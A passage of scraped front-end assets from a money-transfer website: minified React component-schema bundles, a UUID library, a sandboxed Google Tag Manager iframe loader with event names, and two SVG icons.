Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1},marginTop:{type:s.A.Select,description:"Top margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0},marginBottom:{type:s.A.Select,description:"Bottom margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:S}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(585608),i=n(514041),r=n(294362),o=n(283653),s=n(100262),l=n(59330),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,g=p.styleSheet,h=(0,s.AY)(m,g),v=t||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{className:(0,r.Ly)(h(t),d)}),n))}},157486:(e,t,n)=>{"use strict";var a;n.d(t,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>u,A:()=>p});var a=n(585608),i=n(514041),r=n(59330),o=n(434291),s=n(412867),l=n(870708),c=n(533064),d=n(589750),u=function(e){var t,n,u=e.theme,p=e.text,m=e.listenerFlag,g=void 0===m||m,h=e.renderer,v=e.highlightMode,f=void 0===v?"text":v,y=(0,r.Ay)(),w=y.styleSheet,k=(0,d.p)(u),b=(0,c.I)((function(e){return function(e,t,n){var a;return{markdownContainer:(0,e.style)({$nest:(a={},a[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},a)})}}(e,k,f)}),w),L=(t=function(){return(0,o.ev)(p,w,u,h)},n=[p,w,u],"undefined"==typeof window?t():(0,i.useMemo)(t,n)),A=function(e,t){return"undefined"==typeof window?e:(0,i.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,s.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return i.createElement("span",(0,a.Cl)({},L,{onClick:g?A:void 0,className:b.markdownContainer}))};const p=u},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var a=n(514041),i=n(283653),r=n(100262),o=a.createContext(void 0),s=function(e){var t=a.useContext(o);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,i=a.useMemo((function(){return(0,r.iV)(t)}),[t]),s=a.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return a.createElement(o.Provider,{value:s},n)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var a=n(514041),i=function(e,t){return(0,a.useRef)(e(t)).current}},634958:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var a=n(514041),i=n(475331);function r(e,t){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(606072),i=n(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},560147:(e,t,n)=>{"use strict";n.d(t,{S:()=>i});var a=n(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?n(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?n(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=n.apply(void 0,i),t)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,t,n)=>{var a=n(926532),i=n(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var a=n||0,i=t;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var a=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),a[t]=e>>>((3&t)<<3)&255;return a}}},926532:(e,t,n)=>{var a,i,r=n(849629),o=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),h=void 0!==e.nsecs?e.nsecs:l+1,v=g-s+(h-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||g>s)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=g,l=h,i=p;var f=(1e4*(268435455&(g+=122192928e5))+h)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=g/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return t||o(d)}},779311:(e,t,n)=>{var a=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[r+s]=o[s];return t||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-1c2213ed4d225431bcfe.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-d7b320a6faa8dfc343f8.js
body_size: 722
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3855],{753855:(e,t,n)=>{n.r(t),n.d(t,{NColumnBrandV1:()=>d});var o=n(333237),a=n(54943),r=n(453776),i=n(643234),m={metadata:{name:"Single Column Value Prop BrandV1",id:"ColumnBrandV1",description:"A Column Value Prop Component",category:o._w.SYSTEM,testInstance:null,isHydratable:!1},schema:{id:"ColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{imageUrl:{type:a.A.MediaUrl},text:{type:a.A.ShortText,description:"Text used if no image is present."},header:{type:a.A.ShortText},body:{type:a.A.LongText},disclaimer:{type:a.A.LongText},bodyAlignment:{type:a.A.Select,options:r.vv}},additionalProperties:!1,required:void 0},reactComponent:i.A},p=n(357431),l=n(634466),s=n(278773),d={metadata:{name:"N Column Value Prop BrandV1",id:"NColumnBrandV1",description:"N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:o._w.MARKETING,testInstance:"897b8c2b-5785-4b12-8a69-e7f697c9bdcb",isHydratable:!0},schema:{id:"NColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:p.A.HERO},{key:"Component",value:p.A.COMPONENT}]},theme:{type:a.A.Select,options:l.A},header:{type:a.A.ShortText},subheader:{type:a.A.ShortText},columns:{type:a.A.List,listType:m.schema.properties,minLength:2,maxLength:6},mobileColumnAlignment:{type:a.A.Select,description:"Alignment for content on mobile.",options:r.Or}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:s.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-d7b320a6faa8dfc343f8.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg
body_size: 5612
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="CN_x28_SC_x29_">
	<g>
		<g>
			<path class="st1" d="M54.34,16.71h-4.05l-0.97,2.87H47.6l3.84-10.63h1.78l3.84,10.63h-1.75L54.34,16.71z M50.71,15.38h3.21
				l-1.58-4.66H52.3L50.71,15.38z"/>
			<path class="st1" d="M65.35,15.7c0,2.41-1.29,3.96-3.23,3.96c-1.1,0-1.98-0.49-2.44-1.36h-0.04v3.84h-1.59V11.83h1.54v1.29h0.03
				c0.44-0.83,1.39-1.37,2.47-1.37C64.05,11.75,65.35,13.3,65.35,15.7z M63.71,15.7c0-1.57-0.81-2.6-2.05-2.6
				c-1.22,0-2.03,1.05-2.03,2.6c0,1.56,0.82,2.61,2.03,2.61C62.9,18.31,63.71,17.29,63.71,15.7z"/>
			<path class="st1" d="M73.88,15.7c0,2.41-1.29,3.96-3.23,3.96c-1.1,0-1.98-0.49-2.44-1.36h-0.04v3.84h-1.59V11.83h1.54v1.29h0.03
				c0.44-0.83,1.39-1.37,2.47-1.37C72.58,11.75,73.88,13.3,73.88,15.7z M72.24,15.7c0-1.57-0.81-2.6-2.05-2.6
				c-1.22,0-2.03,1.05-2.03,2.6c0,1.56,0.82,2.61,2.03,2.61C71.43,18.31,72.24,17.29,72.24,15.7z"/>
			<path class="st1" d="M79.52,16.62c0.12,1.05,1.14,1.75,2.54,1.75c1.34,0,2.31-0.69,2.31-1.64c0-0.83-0.58-1.32-1.96-1.66
				l-1.38-0.33c-1.95-0.47-2.86-1.38-2.86-2.87c0-1.83,1.6-3.09,3.87-3.09c2.25,0,3.79,1.26,3.84,3.09h-1.61
				c-0.1-1.06-0.97-1.7-2.25-1.7s-2.16,0.65-2.16,1.59c0,0.75,0.56,1.19,1.93,1.53l1.17,0.29c2.18,0.52,3.09,1.39,3.09,2.95
				c0,1.99-1.58,3.23-4.1,3.23c-2.36,0-3.95-1.22-4.05-3.14C77.9,16.62,79.52,16.62,79.52,16.62z"/>
			<path class="st1" d="M89.48,9.99v1.83h1.47v1.26h-1.47v4.27c0,0.66,0.3,0.97,0.94,0.97c0.16,0,0.42-0.02,0.52-0.04v1.25
				c-0.18,0.04-0.53,0.07-0.88,0.07c-1.57,0-2.18-0.59-2.18-2.09v-4.44h-1.13v-1.26h1.13V9.99H89.48z"/>
			<path class="st1" d="M91.8,15.7c0-2.44,1.44-3.97,3.68-3.97c2.25,0,3.68,1.53,3.68,3.97s-1.42,3.97-3.68,3.97
				S91.8,18.15,91.8,15.7z M97.53,15.7c0-1.67-0.77-2.66-2.06-2.66s-2.06,0.99-2.06,2.66c0,1.68,0.77,2.66,2.06,2.66
				S97.53,17.38,97.53,15.7z"/>
			<path class="st1" d="M100.47,11.83h1.52v1.32h0.04c0.24-0.88,0.95-1.4,1.86-1.4c0.23,0,0.42,0.03,0.55,0.06v1.49
				c-0.13-0.05-0.41-0.1-0.71-0.1c-1.02,0-1.66,0.69-1.66,1.78v4.6h-1.59v-7.75H100.47z"/>
			<path class="st1" d="M111.76,17.3c-0.21,1.41-1.58,2.37-3.34,2.37c-2.25,0-3.65-1.51-3.65-3.93c0-2.43,1.41-4.01,3.59-4.01
				c2.14,0,3.49,1.47,3.49,3.82v0.55h-5.47v0.1c0,1.33,0.83,2.2,2.08,2.2c0.88,0,1.58-0.42,1.79-1.09L111.76,17.3L111.76,17.3z
				 M106.39,14.99h3.87c-0.04-1.19-0.8-1.97-1.9-1.97C107.26,13.02,106.47,13.82,106.39,14.99z"/>
		</g>
		<g>
			<path class="st1" d="M47.61,24.19h7.46v0.78h-3.55v1.1c0.51,0.24,1.02,0.5,1.53,0.78s1.04,0.59,1.56,0.91l-0.46,0.72
				c-0.54-0.35-1.03-0.65-1.46-0.91s-0.82-0.48-1.18-0.66v4.61h-0.79v-6.55H47.6L47.61,24.19L47.61,24.19z"/>
			<path class="st1" d="M57.13,24.42h1.56V23.8h0.77v0.63h1.45v0.72h-1.45v0.61h1.82c-0.01-0.3-0.02-0.61-0.04-0.94
				c-0.01-0.33-0.02-0.67-0.02-1.03H62c0,0.36,0.01,0.71,0.02,1.03s0.02,0.63,0.03,0.93h2.03v0.73h-1.99
				c0.02,0.34,0.06,0.64,0.09,0.92c0.04,0.28,0.07,0.53,0.1,0.75c0.02,0.08,0.04,0.15,0.06,0.22c0.01,0.07,0.02,0.14,0.04,0.22
				c0.13-0.27,0.24-0.56,0.34-0.86c0.1-0.3,0.19-0.63,0.28-0.97l0.7,0.32c-0.26,1.02-0.59,1.88-1.01,2.58
				c0.02,0.06,0.05,0.12,0.08,0.19c0.03,0.06,0.06,0.12,0.09,0.18c0.19,0.38,0.35,0.57,0.46,0.57c0.08,0,0.17-0.4,0.27-1.21
				l0.68,0.36c-0.19,1.12-0.48,1.68-0.85,1.68c-0.29,0-0.61-0.25-0.97-0.75c-0.07-0.11-0.13-0.23-0.19-0.36
				c-0.41,0.5-0.88,0.9-1.4,1.2l-0.44-0.63c0.59-0.33,1.09-0.79,1.49-1.4c-0.06-0.18-0.11-0.37-0.17-0.56s-0.1-0.39-0.15-0.6
				c-0.12-0.51-0.21-1.13-0.26-1.85H56.7v-0.73h2v-0.61h-1.56L57.13,24.42L57.13,24.42z M60.91,29.71v0.69
				c-0.2,0.02-0.41,0.05-0.61,0.07s-0.42,0.04-0.63,0.07v0.95H58.9v-0.85c-0.29,0.02-0.59,0.05-0.89,0.07s-0.6,0.05-0.91,0.08
				L57,30.04c0.34-0.01,0.67-0.03,0.98-0.05c0.31-0.02,0.62-0.04,0.92-0.06v-0.62h-1.53l-0.16-0.63c0.19-0.23,0.37-0.53,0.56-0.89
				h-0.81v-0.7h1.12c0.04-0.09,0.07-0.18,0.1-0.27c0.02-0.09,0.06-0.19,0.09-0.29l0.75,0.13c-0.03,0.08-0.05,0.16-0.07,0.23
				s-0.04,0.13-0.08,0.19h2.09v0.7h-2.37c-0.08,0.17-0.17,0.32-0.25,0.46s-0.16,0.28-0.24,0.41h0.81V28.1h0.77v0.56h1.19v0.65h-1.19
				v0.54c0.21-0.02,0.42-0.04,0.63-0.06C60.51,29.76,60.71,29.74,60.91,29.71z M62.26,24.25l0.58-0.39
				c0.42,0.48,0.75,0.89,0.98,1.24l-0.59,0.42c-0.12-0.19-0.26-0.39-0.42-0.6C62.65,24.7,62.47,24.48,62.26,24.25z"/>
		</g>
		<g id="XMLID_22_">
			<g id="XMLID_23_">
				<path id="XMLID_25_" class="st1" d="M37.95,20.45c-0.03-2.75,2.25-4.09,2.36-4.15c-1.29-1.88-3.29-2.14-3.99-2.16
					c-1.68-0.18-3.31,1-4.16,1c-0.87,0-2.19-0.99-3.61-0.96c-1.83,0.03-3.54,1.09-4.47,2.73c-1.93,3.35-0.49,8.27,1.36,10.98
					c0.93,1.33,2.01,2.81,3.43,2.75c1.39-0.06,1.91-0.88,3.58-0.88c1.66,0,2.14,0.88,3.59,0.85c1.49-0.02,2.43-1.33,3.32-2.67
					c1.07-1.52,1.5-3.02,1.52-3.09C40.83,24.84,37.97,23.75,37.95,20.45z"/>
				<path id="XMLID_24_" class="st1" d="M35.21,12.36c0.75-0.93,1.26-2.2,1.11-3.49c-1.08,0.05-2.43,0.75-3.21,1.66
					c-0.69,0.8-1.3,2.12-1.14,3.36C33.19,13.98,34.44,13.28,35.21,12.36z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg
body_size: 1611
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1049)">
<path d="M30.6 10.6263C30.3972 10.6583 30.1967 10.7046 30 10.7647C29.6405 7.76133 28.2219 4.99654 26.0114 2.99146C23.801 0.98638 20.9515 -0.120483 18 -0.120483C15.0485 -0.120483 12.199 0.98638 9.98856 2.99146C7.77812 4.99654 6.35946 7.76133 6 10.7647C5.79026 10.7496 5.57974 10.7496 5.37 10.7647C3.96611 10.7722 2.62028 11.34 1.61782 12.3476C0.615358 13.3552 0.0350783 14.7235 0 16.1624V21.6985C0 23.1667 0.568927 24.5748 1.58162 25.6131C2.59432 26.6513 3.96783 27.2345 5.4 27.2345C6.83217 27.2345 8.20568 26.6513 9.21838 25.6131C10.2311 24.5748 10.8 23.1667 10.8 21.6985V16.1624C10.8029 15.4001 10.6496 14.6456 10.35 13.9479V12.4101C10.35 10.3301 11.156 8.33523 12.5906 6.86441C14.0253 5.3936 15.9711 4.56731 18 4.56731C20.0289 4.56731 21.9747 5.3936 23.4094 6.86441C24.844 8.33523 25.65 10.3301 25.65 12.4101V13.9479C25.3504 14.6456 25.1971 15.4001 25.2 16.1624V21.6985C25.2002 22.4604 25.3534 23.2142 25.65 23.9129V25.5737C25.646 27.1141 25.0474 28.5903 23.9849 29.6796C22.9224 30.7688 21.4826 31.3826 19.98 31.3866H16.02C15.4233 31.3866 14.851 31.6296 14.429 32.0622C14.0071 32.4948 13.77 33.0815 13.77 33.6933C13.77 34.3051 14.0071 34.8918 14.429 35.3244C14.851 35.757 15.4233 36 16.02 36H19.98C22.4026 35.9959 24.744 35.104 26.5815 33.4853C28.419 31.8666 29.6314 29.6278 30 27.173H30.615C32.0472 27.173 33.4207 26.5898 34.4334 25.5516C35.4461 24.5133 36.015 23.1052 36.015 21.6369V16.1008C35.9992 14.6406 35.4212 13.2459 34.407 12.2205C33.3928 11.1951 32.0244 10.6221 30.6 10.6263V10.6263Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1049">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-04b43236ec0db73fbd8f.js
body_size: 53237
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[6068],{392852:function(e,t,n){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var o=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var a={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(a);var o={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],o=e[1],s=a(a({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{t.Ut=t.k6=void 0;var a=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return a.GtmFrame}});var o=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,a,o){var r;e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var a=n({},t);a.event=e,window.dataLayer.push(a)}},543027:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useCallback,e,t,n)},251353:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useEffect,e,t,n)},932819:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041);t.default=(e,t,n,o)=>{const r=(0,a.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...o]),e(t,r.current)}},314167:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useLayoutEffect,e,t,n)},953902:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useMemo,e,t,n)},567664:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var o=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return a(o).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return a(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return a(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return a(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return a(l).default}})},41339:(e,t,n)=>{n.d(t,{A:()=>m});var a=n(585608),o=n(734321),r=n.n(o),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,a.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const m=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,a.sH)(this,void 